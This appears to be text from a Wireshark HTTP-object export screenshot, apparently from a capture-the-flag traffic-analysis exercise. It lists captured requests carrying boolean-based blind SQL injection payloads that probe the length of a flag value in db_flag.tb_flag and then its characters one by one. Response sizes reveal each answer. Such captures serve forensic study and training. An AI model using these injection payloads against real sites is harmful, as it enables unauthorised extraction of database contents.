 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
6186 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20db_flag.tb_flag)),%201,%201))>49
6196 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>100
6206 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>50
6216 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>25
6226 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6236 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>32
6246 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>35
6256 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37
6266 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6276 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6286 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6296 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6306 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6326 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6346 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6356 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6376 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6396 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6426 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6446 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6456 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6496 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6506 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6526 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6536 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
Save Save All Preview Close Help